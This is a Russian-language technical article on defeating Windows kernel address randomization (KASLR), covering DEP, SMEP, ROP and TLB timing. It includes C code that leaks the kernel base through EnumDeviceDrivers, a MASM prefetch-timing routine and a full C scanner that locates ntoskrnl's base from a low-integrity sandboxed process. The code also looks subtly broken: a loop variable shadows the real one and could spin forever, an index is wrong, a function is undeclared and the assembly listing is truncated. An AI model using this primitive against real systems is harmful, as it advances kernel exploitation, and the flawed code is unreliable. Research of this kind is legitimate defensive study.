Обход KASLR в Windows: Атака на механизм предварительной выборки
Введение
В современном мире эксплуатация уязвимостей в ядре операционной системы является одной из самых сложных и перспективных задач, поскольку захватив ядро злоумышленник фактически получает контроль над всей системой. Однако современные операционные системы, такие как Windows, оснащены мощными механизмами защиты, призванными затруднить или сделать невозможным успешное проведение таких атак. Одним из ключевых механизмов защиты является Address Space Layout Randomization (ASLR), а в контексте ядра – Kernel ASLR (KASLR). KASLR добавляет определенную случайность в базовые адреса загрузки ключевых компонентов ядра, что делает невозможным использование статических адресов в эксплойтах.
В этой статье мы рассмотрим один из способов обхода KASLR в Windows, основанный на утечке информации через побочные каналы (side-channel) механизма предварительной выборки (prefetch). Мы подробно разберем принципы работы KASLR, его взаимосвязь с DEP и SMEP, и объясним, как атака на prefetch позволяет получить базовый адрес ядра, открывая путь к дальнейшей эксплуатации уязвимостей.
Что такое KASLR и как он работает в Windows?
KASLR (Kernel Address Space Layout Randomization) - это механизм защиты, используемый в современных операционных системах, включая Windows, для повышения безопасности и усложнения эксплуатации уязвимостей. Он работает путем добавления случайности в расположение ключевых структур данных ядра в памяти при каждой загрузке системы. Это означает, что адрес, по которому находится, например, таблица дескрипторов прерываний (IDT) или таблица системных вызовов, будет меняться от загрузки к загрузке. Основная цель KASLR – усложнить атаки, которые полагаются на знание точного расположения определенных структур данных в памяти. Многие эксплойты, особенно те, которые нацелены на уязвимости ядра, требуют, чтобы злоумышленник знал адрес функции, структуры данных или глобальной переменной в ядре, чтобы перенаправить выполнение кода или манипулировать данными. При каждом запуске системы загрузчик и ядро (ntoskrnl.exe) создают случайное смещение, которое применяется к ключевым участкам памяти. Это смещение меняет базовые адреса системных структур.
Механизмы защиты: DEP, SMEP и ASLR
Прежде чем перейти к подробному разбору KASLR, рассмотрим те меры безопасности, которые должны работать вместе со случайным размещением данных в памяти, чтобы обеспечить максимально надежную защиту системы.
- Data Execution Prevention (DEP): DEP, также известный как NX (No-eXecute) bit, не позволяет запускать команды из участков памяти, предназначенных только для хранения данных. Это означает, что если злоумышленник попытается поместить вредоносный код в такую область, система не позволит его выполнить — программа аварийно завершит работу.
- Supervisor Mode Execution Prevention (SMEP): Технология SMEP усиливает защиту, дополняя возможности DEP. Она запрещает ядру выполнять команды из участков памяти, которые принадлежат пользовательским процессам. Благодаря этому, даже если злоумышленник захватил управление внутри ядра, он не сможет запустить вредоносный код, размещенный в пользовательской памяти.
Обход DEP и SMEP с помощью ROP
Несмотря на эффективность DEP и SMEP, они не являются непреодолимыми. Одним из распространенных способов их обхода является использование подхода переиспользования кода (code-resusage). В данном подходе особенно эффективной является техника возвратно-ориентированного программирования - Return-Oriented Programming (ROP). Метод ROP основан на использовании коротких участков кода, уже находящихся в памяти, каждый из которых заканчивается инструкцией возврата (ret). Такие участки называют «гаджетами». Злоумышленник подбирает подходящие гаджеты, выполняющие нужные действия — например, перемещение данных, арифметику или вызов функций — и выстраивает из них цепочку (gadget chain). Затем эта цепочка, вместе с необходимыми данными и адресами «гаджетов» записывается в стек, чтобы использоваться вместо обычного кода. Когда выполнение программы доходит до инструкции возврата (ret), из стека берется адрес следующего «гаджета» и передается в регистр, отвечающий за указание текущей инструкции (RIP, EIP или PC). Это приводит к запуску следующего «гаджета» в цепочке. Таким способом злоумышленник может выполнять нужные действия, используя уже существующий в памяти код, обходя при этом защиту DEP и SMEP.
Проблема KASLR и необходимость его обхода
Для успешного построения ROP-цепочки необходимо знать точные адреса гаджетов в памяти. Однако, KASLR рандомизирует базовый адрес ядра, и, следовательно, адреса гаджетов в памяти, что делает предсказание этих адресов невозможным. Если базовый адрес ядра неизвестен, невозможно вычислить адреса гаджетов, даже зная их смещение относительно базового адреса. Поэтому, обход KASLR является критически важным шагом в эксплуатации уязвимостей в ядре Windows. Так как позволяет вычислить базовый адрес ядра, относительно которого можно вычислить абсолютные адреса гаджетов в памяти. Тем не менее, по какой-то причине компания Microsoft не считает базовый адрес ядра чем-то особо секретным и тщательно охраняемым. Более того, за обход механизма KASLR даже не предусмотрено вознаграждения по программе поиска уязвимостей. На практике существует несколько почти официальных способов получить этот адрес — один из них заключается в использовании функции API под названием EnumDeviceDrivers.
Ниже приведён пример программы, которая использует этот способ.
#include <stdio.h>
#include <Windows.h>
#include <Psapi.h>
int main() {
LPVOID drivers[1024];
DWORD cbNeeded;
EnumDeviceDrivers(drivers, sizeof(drivers), & cbNeeded);
printf("NtOSKrnl addr: %p\n", drivers[0]);
return 0;
}
При вызове EnumDeviceDrivers мы получим массив адресов устройств в системе и на нулевом месте всегда будет адрес ядра.

Однако такой способ работает не всегда — он срабатывает только в тех процессах, у которых уровень доверия Medium (Medium Integrity) и выше. Хотя уровень Medium обычно получают программы, запущенные от обычного пользователя, бывают случаи, когда приложение работает с пониженным уровнем, например, в изолированной среде браузера (песочнице), где используется уровень Low. В такой ситуации, если попытаться выполнить тот же код из процесса с Low Integrity, результат будет следующим:

Кроме того, начиная с версии Windows 11 24H2, для корректной работы функции EnumDeviceDrivers требуется наличие привилегии SeDebugPrivilege. Получение этой привилегии требует прав администратора в операционной системе. Без SeDebugPrivilege функция EnumDeviceDrivers не сможет вернуть реальные адреса загрузки (ImageBase), и вместо них в массиве будут содержаться нули (NULL) (подробнее). Также антивирусные программы и системы обнаружения угроз (EDR) могут перехватывать подобные обращения к API, блокировать их или подменять возвращаемые данные, чтобы защитить систему от возможных атак. Это создает дополнительные ограничения и затрудняет использование подобных, на первый взгляд, распространённых приёмов.
Далее мы рассмотрим альтернативную технику поиска необходимого адреса. Но перед тем как перейти непосредственно к атаке, кратко рассмотрим из-за каких механизмов она вообще стала возможной.
Механизм предварительной выборки (prefetching) и его взаимодействие с TLB
Известно, что современные процессоры используют механизм предварительной выборки для повышения производительности всей системы. Предварительная выборка — это приём, при котором система старается заранее определить, какие данные могут понадобиться процессору в ближайшее время, и загружает их в кэш-память ещё до того, как они будут реально запрошены. Цель этой техники — сократить задержку при обращении к памяти, ведь нужные данные уже находятся в более быстрой кэш-памяти. Иначе говоря, вместо того чтобы ждать команды от процессора, система пытается предугадать его действия и заранее подготовить необходимые данные.
Существует несколько основных типов предварительной выборки:
- Аппаратная предварительная выборка: Реализуется непосредственно в аппаратной части процессора. Обычно использует алгоритмы, основанные на шаблонах доступа к памяти, наблюдаемых в прошлом. Например, если процессор последовательно обращается к элементам массива, аппаратная предварительная выборка может автоматически загружать следующие элементы в кэш.
- Программная предварительная выборка: Реализуется с помощью инструкций, вставленных в код программы. Программист явно указывает, какие данные следует предварительно загрузить. Это дает больший контроль, но требует понимания шаблонов доступа к памяти и может увеличить размер кода.
- Correlation-based prefetching: Использует информацию о предыдущих промахах кэша для предсказания будущих. Если промах кэша произошел при доступе к определенному адресу, система может предположить, что доступ к соседним адресам также приведет к промаху и предварительно загрузить их.
- Sequential prefetching: Основана на предположении, что данные будут использоваться последовательно. При обнаружении последовательного доступа к памяти, система начинает предварительно загружать следующие блоки данных.
Предварительная выборка эффективна только в том случае, если система может быстро определить физический адрес данных, которые необходимо загрузить. Именно здесь вступает в игру TLB (Translation Lookaside Buffer). TLB - это небольшой, но очень быстрый кэш, который хранит последние (либо наиболее часто используемые) преобразования виртуальных адресов в физические. Когда процессор обращается к памяти, сначала проверяется TLB. Если преобразование найдено в TLB (так называемый TLB hit), физический адрес получается почти мгновенно. Если преобразования нет в TLB (TLB miss), необходимо выполнить более медленное преобразование, используя таблицы страниц.
Атака на механизм предварительной выборки (prefetch) для обхода KASLR
При работе программ в ОС отдельные части исполняемого кода, либо участки памяти с данными могут подвергаться предварительной выборке, но чем больше процессов работают одновременно, тем меньше вероятность такого исхода, ведь переключение задач планировщиком для реализации многозадачности будет уменьшать частоту обращения к данным, в отличии от ядра операционной системы. Независимо от количества запущенных процессов, в оперативной (физической памяти) ядро ОС будет существовать в одном экземпляре и все процессы, при выполнении системных вызовов, т.е. практически при использовании всех WinApi, будут передавать управление в адресное пространство ядра. Таким образом определенные части ядра (либо все ядро) просто обязаны находиться в TLB.
Итак, side-channel атака - атака на prefetch использует разницу во времени, необходимом для загрузки данных, в зависимости от того, находится ли адрес в TLB или нет. Если адрес уже находится в TLB, prefetch выполняется быстро. Если адрес отсутствует в TLB, prefetch выполняется медленнее, так как требуется page table walk.
Для точного измерения времени доступа к данным мы воспользуемся инструкцией rdtscp, а также prefetchnta и prefetcht2, но для получения корректных результатов необходимо предварительно обеспечить определённый порядок выполнения операций. В частности, перед началом измерений требуется выполнить сериализацию - гарантировать, что все предыдущие операции записи в память завершены и видимы для всех процессорных ядер, а также чтобы предотвратить переупорядочивание инструкций процессором или компилятором. Это критически важно, поскольку неконтролируемое переупорядочивание может внести существенные искажения в результаты измерений, делая их недостоверными. Использование инструкций сериализации, в нашем случае mfence и lfence, позволит создать чётко определённую точку синхронизации.
Пример ассемблерного листинга для измерения времени доступа:
masm time PROC mov rsi, rcx mfence rdtscp mov r9, rax mov r8, rdx xor rax, rax lfence prefetchnta byte ptr [rsi] prefetcht2 byte ptr [rsi] lfence rdtscp mov rdi, rax mov rsi, rdx mfence
Осталось определиться с диапазоном возможных адресов, где может располагаться ядро и какая часть ядра будет находиться в TLB. Исходя из располагаемой нами информации и экспериментов, мы выяснили, что ядро полностью находится в TLB, и занимает немногим больше 12 МБ памяти, а адреса находятся в диапазоне от 0xfffff80000000000 до 0xfffff80800000000.
Таким образом, нам необходимо сканировать адресное пространство и найти такой диапазон из 12 МБ, доступ к которому будет осуществляться быстрее, чем к остальной памяти. Благодаря TLB преобразование адресов происходит кратно быстрее, но доступ к физической памяти по прежнему требует тех же затрат, в итоге общее время доступа к памяти сокращается на 30-40%. В результате мы можем установить границу на 70% от среднего времени доступа к памяти для определения TLB hit.
#include <stdio.h> #include <stdlib.h> #include <Windows.h> #include <winternl.h> #define SCAN_START 0xfffff80000000000 #define SCAN_END 0xfffff80800000000 #define NT_MAP_SIZE 0xC #define STEP 0x100000 #define ARR_SIZE (SCAN_END - SCAN_START) / STEP UINT64 get_nt_base(); UINT64 count_avg(UINT64* arr, int n); int main(int argc, char** argv) { UINT64 kernel_base = get_nt_base(); while (kernel_base == 0) { UINT64 kernel_base = get_nt_base(); } printf("Kernel base: %p\n", kernel_base); return 0; } UINT64 get_nt_base() { UINT32 avg = 0; UINT64 timings[ARR_SIZE] = { 0 }; for (UINT64 i = 0; i < 100; i++) { for (UINT64 idx = 0; idx < ARR_SIZE; idx++) { UINT64 test = SCAN_START + idx * STEP; UINT64 time = get_time((PVOID)test); timings[idx] += time; } } printf("[+] Timings received!\n"); for (UINT64 i = 0; i < ARR_SIZE; i++) { timings[i] /= 100; } avg = count_avg(timings, ARR_SIZE); printf("[+] AVG counted: %d\n", avg); UINT32 diff = avg * 0.7; UINT64 kernel_base = 0; for (UINT64 i = 0; i < ARR_SIZE - NT_MAP_SIZE; i++) { UINT32 time = 0; for (UINT64 x = 0; x < NT_MAP_SIZE; x++) { if (timings[i + x] >= diff) { time = -1; break; } time = timings[i]; } if (time == -1) { continue; } return SCAN_START + (i * STEP); } printf("[-] Base not found\n"); return kernel_base; } UINT64 count_avg(UINT64* arr, int n) { UINT64 sum = 0; for (int i = 0; i < n; i++) { sum += arr[i]; } return sum/n; }

Также при тестировании, запуска процессов с Low и Medium Integrity результат будет идентичен, в отличии от EnumDeviceDrivers.

Заключение
Подводя итог, можно констатировать, что атака на prefetch, основанная на измерении времени доступа к данным и анализе наличия соответствующих записей в TLB, показала, что побочные каналы могут служить эффективным инструментом обхода KASLR. Примечательно, что в отличие от классического использования системных вызовов, возвращающих адреса из пространства ядра, например, EnumDeviceDrivers, данный метод сохраняет свою работоспособность в окружениях с низким уровнем целостности (Low Integrity), что делает его потенциально более опасным. Разумеется, эта атака не является универсальным решением и требует тщательной адаптации к конкретной целевой системе, а также глубокого понимания архитектуры процессора и операционной системы.
Также, стоит отметить, что атака работает только при отключенной функции KVA Shadowing. Однако это не считается серьёзным препятствием, поскольку в современных версиях Windows 11 KVA Shadowing по умолчанию выключен. Тем не менее, она служит наглядным примером того, что даже базовые механизмы, такие как prefetch, предназначенные для оптимизации производительности, могут быть использованы в качестве вектора атаки.


